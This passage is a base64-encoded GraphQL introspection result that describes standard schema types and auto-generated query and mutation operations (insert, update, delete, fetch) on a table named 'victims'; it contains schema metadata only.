bGwsIm5hbWUiOiJpc0RlcHJlY2F0ZWQiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkJvb2xlYW4iLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibmFtZSIsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfV19LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6Il9fRmllbGQiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhcmdzIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19JbnB1dFZhbHVlIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZGVwcmVjYXRpb25SZWFzb24iLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZGVzY3JpcHRpb24iLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiU3RyaW5nIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiaXNEZXByZWNhdGVkIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJCb29sZWFuIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Im5hbWUiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ0eXBlIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJfX1R5cGUiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoiX19JbnB1dFZhbHVlIiwiZW51bVZhbHVlcyI6bnVsbCwiZGVzY3JpcHRpb24iOm51bGwsImZpZWxkcyI6W3siYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZGVmYXVsdFZhbHVlIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImRlc2NyaXB0aW9uIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Im5hbWUiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ0eXBlIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJfX1R5cGUiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9XX0seyJpbnB1dEZpZWxkcyI6bnVsbCwia2luZCI6Ik9CSkVDVCIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOltdLCJuYW1lIjoiX19TY2hlbWEiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6bnVsbCwiZmllbGRzIjpbeyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJkaXJlY3RpdmVzIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19EaXJlY3RpdmUiLCJvZlR5cGUiOm51bGx9fX19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJtdXRhdGlvblR5cGUiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19UeXBlIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoicXVlcnlUeXBlIiwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJfX1R5cGUiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoic3Vic2NyaXB0aW9uVHlwZSIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJfX1R5cGUiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ0eXBlcyIsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6Il9fVHlwZSIsIm9mVHlwZSI6bnVsbH19fX0sImRlc2NyaXB0aW9uIjpudWxsfV19LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6Il9fVHlwZSIsImVudW1WYWx1ZXMiOm51bGwsImRlc2NyaXB0aW9uIjpudWxsLCJmaWVsZHMiOlt7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImRlc2NyaXB0aW9uIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IlN0cmluZyIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOlt7Im5hbWUiOiJpbmNsdWRlRGVwcmVjYXRlZCIsImRlZmF1bHRWYWx1ZSI6ImZhbHNlIiwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkJvb2xlYW4iLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH1dLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImVudW1WYWx1ZXMiLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6Il9fRW51bVZhbHVlIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbeyJuYW1lIjoiaW5jbHVkZURlcHJlY2F0ZWQiLCJkZWZhdWx0VmFsdWUiOiJmYWxzZSIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJCb29sZWFuIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9XSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJmaWVsZHMiLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6Il9fRmllbGQiLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImlucHV0RmllbGRzIiwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJfX0lucHV0VmFsdWUiLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjpudWxsfSx7ImFyZ3MiOltdLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImludGVyZmFjZXMiLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6Il9fVHlwZSIsIm9mVHlwZSI6bnVsbH19fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoia2luZCIsInR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJFTlVNIiwibmFtZSI6Il9fVHlwZUtpbmQiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoibmFtZSIsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJTdHJpbmciLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6bnVsbH0seyJhcmdzIjpbXSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJvZlR5cGUiLCJ0eXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19UeXBlIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOm51bGx9LHsiYXJncyI6W10sImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoicG9zc2libGVUeXBlcyIsInR5cGUiOnsia2luZCI6IkxJU1QiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik5PTl9OVUxMIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJPQkpFQ1QiLCJuYW1lIjoiX19UeXBlIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6bnVsbH1dfSx7ImlucHV0RmllbGRzIjpudWxsLCJraW5kIjoiRU5VTSIsInBvc3NpYmxlVHlwZXMiOm51bGwsImludGVyZmFjZXMiOm51bGwsIm5hbWUiOiJfX1R5cGVLaW5kIiwiZW51bVZhbHVlcyI6W3siaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJFTlVNIiwiZGVzY3JpcHRpb24iOm51bGx9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJJTlBVVF9PQkpFQ1QiLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6IklOVEVSRkFDRSIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiTElTVCIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiTk9OX05VTEwiLCJkZXNjcmlwdGlvbiI6bnVsbH0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6Ik9CSkVDVCIsImRlc2NyaXB0aW9uIjpudWxsfSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiU0NBTEFSIiwiZGVzY3JpcHRpb24iOm51bGx9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJVTklPTiIsImRlc2NyaXB0aW9uIjpudWxsfV0sImRlc2NyaXB0aW9uIjpudWxsLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJFTlVNIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6ImNvbmZsaWN0X2FjdGlvbiIsImVudW1WYWx1ZXMiOlt7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiaWdub3JlIiwiZGVzY3JpcHRpb24iOiJpZ25vcmUgdGhlIGluc2VydCBvbiB0aGlzIHJvdyJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJ1cGRhdGUiLCJkZXNjcmlwdGlvbiI6InVwZGF0ZSB0aGUgcm93IHdpdGggdGhlIGdpdmVuIHZhbHVlcyJ9XSwiZGVzY3JpcHRpb24iOiJjb25mbGljdCBhY3Rpb24iLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6Im11dGF0aW9uX3Jvb3QiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6Im11dGF0aW9uIHJvb3QiLCJmaWVsZHMiOlt7ImFyZ3MiOlt7Im5hbWUiOiJ3aGVyZSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2Jvb2xfZXhwIiwib2ZUeXBlIjpudWxsfX0sImRlc2NyaXB0aW9uIjoiZmlsdGVyIHRoZSByb3dzIHdoaWNoIGhhdmUgdG8gYmUgZGVsZXRlZCJ9XSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJkZWxldGVfdmljdGltcyIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX211dGF0aW9uX3Jlc3BvbnNlIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJkZWxldGUgZGF0YSBmcm9tIHRoZSB0YWJsZTogXCJ2aWN0aW1zXCIifSx7ImFyZ3MiOlt7Im5hbWUiOiJvYmplY3RzIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX2luc2VydF9pbnB1dCIsIm9mVHlwZSI6bnVsbH19fX0sImRlc2NyaXB0aW9uIjoidGhlIHJvd3MgdG8gYmUgaW5zZXJ0ZWQifSx7Im5hbWUiOiJvbl9jb25mbGljdCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfb25fY29uZmxpY3QiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6Im9uIGNvbmZsaWN0IGNvbmRpdGlvbiJ9XSwiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJpbnNlcnRfdmljdGltcyIsInR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX211dGF0aW9uX3Jlc3BvbnNlIiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJpbnNlcnQgZGF0YSBpbnRvIHRoZSB0YWJsZTogXCJ2aWN0aW1zXCIifSx7ImFyZ3MiOlt7Im5hbWUiOiJfaW5jIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19pbmNfaW5wdXQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6ImluY3JlbWVudHMgdGhlIGludGVnZXIgY29sdW1ucyB3aXRoIGdpdmVuIHZhbHVlIG9mIHRoZSBmaWx0ZXJlZCB2YWx1ZXMifSx7Im5hbWUiOiJfc2V0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19zZXRfaW5wdXQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6InNldHMgdGhlIGNvbHVtbnMgb2YgdGhlIGZpbHRlcmVkIHJvd3MgdG8gdGhlIGdpdmVuIHZhbHVlcyJ9LHsibmFtZSI6IndoZXJlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiSU5QVVRfT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfYm9vbF9leHAiLCJvZlR5cGUiOm51bGx9fSwiZGVzY3JpcHRpb24iOiJmaWx0ZXIgdGhlIHJvd3Mgd2hpY2ggaGF2ZSB0byBiZSB1cGRhdGVkIn1dLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6InVwZGF0ZV92aWN0aW1zIiwidHlwZSI6eyJraW5kIjoiT0JKRUNUIiwibmFtZSI6InZpY3RpbXNfbXV0YXRpb25fcmVzcG9uc2UiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6InVwZGF0ZSBkYXRhIG9mIHRoZSB0YWJsZTogXCJ2aWN0aW1zXCIifV19LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJFTlVNIiwicG9zc2libGVUeXBlcyI6bnVsbCwiaW50ZXJmYWNlcyI6bnVsbCwibmFtZSI6Im9yZGVyX2J5IiwiZW51bVZhbHVlcyI6W3siaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhc2MiLCJkZXNjcmlwdGlvbiI6ImluIHRoZSBhc2NlbmRpbmcgb3JkZXIsIG51bGxzIGxhc3QifSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiYXNjX251bGxzX2ZpcnN0IiwiZGVzY3JpcHRpb24iOiJpbiB0aGUgYXNjZW5kaW5nIG9yZGVyLCBudWxscyBmaXJzdCJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJhc2NfbnVsbHNfbGFzdCIsImRlc2NyaXB0aW9uIjoiaW4gdGhlIGFzY2VuZGluZyBvcmRlciwgbnVsbHMgbGFzdCJ9LHsiaXNEZXByZWNhdGVkIjpmYWxzZSwiZGVwcmVjYXRpb25SZWFzb24iOm51bGwsIm5hbWUiOiJkZXNjIiwiZGVzY3JpcHRpb24iOiJpbiB0aGUgZGVzY2VuZGluZyBvcmRlciwgbnVsbHMgZmlyc3QifSx7ImlzRGVwcmVjYXRlZCI6ZmFsc2UsImRlcHJlY2F0aW9uUmVhc29uIjpudWxsLCJuYW1lIjoiZGVzY19udWxsc19maXJzdCIsImRlc2NyaXB0aW9uIjoiaW4gdGhlIGRlc2NlbmRpbmcgb3JkZXIsIG51bGxzIGZpcnN0In0seyJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6ImRlc2NfbnVsbHNfbGFzdCIsImRlc2NyaXB0aW9uIjoiaW4gdGhlIGRlc2NlbmRpbmcgb3JkZXIsIG51bGxzIGxhc3QifV0sImRlc2NyaXB0aW9uIjoiY29sdW1uIG9yZGVyaW5nIG9wdGlvbnMiLCJmaWVsZHMiOm51bGx9LHsiaW5wdXRGaWVsZHMiOm51bGwsImtpbmQiOiJPQkpFQ1QiLCJwb3NzaWJsZVR5cGVzIjpudWxsLCJpbnRlcmZhY2VzIjpbXSwibmFtZSI6InF1ZXJ5X3Jvb3QiLCJlbnVtVmFsdWVzIjpudWxsLCJkZXNjcmlwdGlvbiI6InF1ZXJ5IHJvb3QiLCJmaWVsZHMiOlt7ImFyZ3MiOlt7Im5hbWUiOiJkaXN0aW5jdF9vbiIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IkVOVU0iLCJuYW1lIjoidmljdGltc19zZWxlY3RfY29sdW1uIiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6ImRpc3RpbmN0IHNlbGVjdCBvbiBjb2x1bW5zIn0seyJuYW1lIjoibGltaXQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZlR5cGUiOm51bGx9LCJkZXNjcmlwdGlvbiI6ImxpbWl0IHRoZSBudWJlciBvZiByb3dzIHJldHVybmVkIn0seyJuYW1lIjoib2Zmc2V0IiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJTQ0FMQVIiLCJuYW1lIjoiSW50Iiwib2ZUeXBlIjpudWxsfSwiZGVzY3JpcHRpb24iOiJza2lwIHRoZSBmaXJzdCBuIHJvd3MuIFVzZSBvbmx5IHdpdGggb3JkZXJfYnkifSx7Im5hbWUiOiJvcmRlcl9ieSIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6IklOUFVUX09CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zX29yZGVyX2J5Iiwib2ZUeXBlIjpudWxsfX19LCJkZXNjcmlwdGlvbiI6InNvcnQgdGhlIHJvd3MgYnkgb25lIG9yIG1vcmUgY29sdW1ucyJ9LHsibmFtZSI6IndoZXJlIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJJTlBVVF9PQkpFQ1QiLCJuYW1lIjoidmljdGltc19ib29sX2V4cCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjoiZmlsdGVyIHRoZSByb3dzIHJldHVybmVkIn1dLCJpc0RlcHJlY2F0ZWQiOmZhbHNlLCJkZXByZWNhdGlvblJlYXNvbiI6bnVsbCwibmFtZSI6InZpY3RpbXMiLCJ0eXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTElTVCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiTk9OX05VTEwiLCJuYW1lIjpudWxsLCJvZlR5cGUiOnsia2luZCI6Ik9CSkVDVCIsIm5hbWUiOiJ2aWN0aW1zIiwib2ZUeXBlIjpudWxsfX19fSwiZGVzY3JpcHRpb24iOiJmZXRjaCBkYXRhIGZyb20gdGhlIHRhYmxlOiBcInZpY3RpbXNcIiJ9LHsiYXJncyI6W3sibmFtZSI6ImRpc3RpbmN0X29uIiwiZGVmYXVsdFZhbHVlIjpudWxsLCJ0eXBlIjp7ImtpbmQiOiJMSVNUIiwibmFtZSI6bnVsbCwib2ZUeXBlIjp7ImtpbmQiOiJOT05fTlVMTCIsIm5hbWUiOm51bGwsIm9mVHlwZSI6eyJraW5kIjoiRU5VTSIsIm5hbWUiOiJ2aWN0aW1zX3NlbGVjdF9jb2x1bW4iLCJvZlR5cGUiOm51bGx9fX0sImRlc2NyaXB0aW9uIjoiZGlzdGluY3Qgc2VsZWN0IG9uIGNvbHVtbnMifSx7Im5hbWUiOiJsaW1pdCIsImRlZmF1bHRWYWx1ZSI6bnVsbCwidHlwZSI6eyJraW5kIjoiU0NBTEFSIiwibmFtZSI6IkludCIsIm9mVHlwZSI6bnVsbH0sImRlc2NyaXB0aW9uIjoibGltaXQgdGhlIG51YmVyIG9mIHJvd3MgcmV0dXJuZWQifSx7Im5hbWUiOiJvZmZzZXQiLCJkZWZhdWx0VmFsdWUiOm51bGwsInR5cGUiOnsia2luZCI6IlNDQUxBUiIsIm5hbWUiOiJJbnQiLCJvZ